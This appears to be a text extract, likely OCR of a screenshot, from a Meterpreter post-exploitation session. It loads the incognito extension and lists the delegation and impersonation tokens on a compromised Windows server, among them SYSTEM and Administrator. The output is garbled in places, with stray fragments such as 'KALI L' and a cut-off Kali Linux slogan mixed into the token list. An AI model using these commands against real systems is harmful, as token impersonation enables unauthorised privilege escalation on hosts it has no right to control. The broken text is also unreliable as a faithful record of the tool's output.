 meterpreter > use incognito
Loading extension incognito...success.
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
SERVER\Administrator
KALI L
Impersonation Tokens Available
The quieter you become, the
========================================
NT AUTHORITY\ANONYMOUS LOGON
SERVER\Guest